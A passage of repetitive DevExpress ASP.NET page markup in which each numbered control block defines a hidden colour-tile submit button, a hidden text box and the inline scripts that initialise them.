ASPx.AddDisabledItems('ctl01_ctl28_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl28_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl28_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl28$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl28_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl28_txtClickedColor_I" name="ctl01$ctl28$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl28_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl28_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl28_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_453437931" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl28_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl28_txtClickedColor','',{'uniqueID':'ctl01$ctl28$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl29_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl29_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl29$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_13647792" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl29_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl29_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl29_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl29_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl29_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl29$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl29_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl29_txtClickedColor_I" name="ctl01$ctl29$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl29_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl29_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl29_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_587409501" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl29_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl29_txtClickedColor','',{'uniqueID':'ctl01$ctl29$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl30_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl30_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl30$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_2135005860" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl30_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl30_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl30_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl30_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl30_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl30$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl30_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl30_txtClickedColor_I" name="ctl01$ctl30$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl30_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl30_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl30_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1139312642" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl30_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl30_txtClickedColor','',{'uniqueID':'ctl01$ctl30$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl31_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl31_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl31$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_661301672" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl31_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl31_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl31_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl31_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl31_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl31$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl31_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl31_txtClickedColor_I" name="ctl01$ctl31$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl31_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl31_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl31_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1602178985" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl31_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl31_txtClickedColor','',{'uniqueID':'ctl01$ctl31$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl32_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl32_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl32$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1792945883" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl32_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl32_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl32_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl32_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl32_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl32$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl32_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl32_txtClickedColor_I" name="ctl01$ctl32$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl32_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl32_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl32_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_670742469" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl32_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl32_txtClickedColor','',{'uniqueID':'ctl01$ctl32$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl33_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl33_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl33$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_930717327" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl33_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl33_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl33_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl33_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl33_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl33$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl33_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl33_txtClickedColor_I" name="ctl01$ctl33$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl33_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl33_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl33_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1179339219" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl33_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl33_txtClickedColor','',{'uniqueID':'ctl01$ctl33$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl34_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl34_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl34$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1114186510" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl34_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl34_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl34_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl34_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl34_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl34$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl34_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl34_txtClickedColor_I" name="ctl01$ctl34$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl34_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl34_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl34_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1549398866" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl34_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl34_txtClickedColor','',{'uniqueID':'ctl01$ctl34$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl35_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl35_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl35$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1203742107" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl35_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl35_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl35_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl35_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl35_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl35$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl35_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl35_txtClickedColor_I" name="ctl01$ctl35$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl35_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl35_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl35_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1811235178" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl35_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl35_txtClickedColor','',{'uniqueID':'ctl01$ctl35$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl36_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl36_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl36$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1840852317" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl36_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl36_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl36_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl36_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl36_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl36$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl36_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl36_txtClickedColor_I" name="ctl01$ctl36$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl36_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl36_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl36_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1509280719" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl36_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl36_txtClickedColor','',{'uniqueID':'ctl01$ctl36$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl37_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl37_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl37$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1552140004" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl37_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl37_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl37_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl37_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl37_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl37$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl37_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl37_txtClickedColor_I" name="ctl01$ctl37$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl37_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl37_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl37_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1546813544" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl37_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl37_txtClickedColor','',{'uniqueID':'ctl01$ctl37$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl38_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl38_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl38$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1262001750" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl38_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl38_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl38_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl38_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl38_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl38$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl38_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl38_txtClickedColor_I" name="ctl01$ctl38$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl38_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl38_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl38_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1850072102" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl38_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl38_txtClickedColor','',{'uniqueID':'ctl01$ctl38$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl39_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl39_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl39$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_2077488107" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl39_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl39_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl39_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl39_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl39_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl39$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl39_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl39_txtClickedColor_I" name="ctl01$ctl39$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl39_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl39_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl39_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_330983698" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl39_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl39_txtClickedColor','',{'uniqueID':'ctl01$ctl39$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl40_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl40_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl40$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1806132535" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl40_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl40_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl40_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl40_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl40_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl40$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl40_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl40_txtClickedColor_I" name="ctl01$ctl40$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl40_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl40_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl40_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1414162926" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl40_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl40_txtClickedColor','',{'uniqueID':'ctl01$ctl40$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl41_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl41_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl41$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_798461422" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl41_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl41_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl41_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl41_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl41_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl41$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl41_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
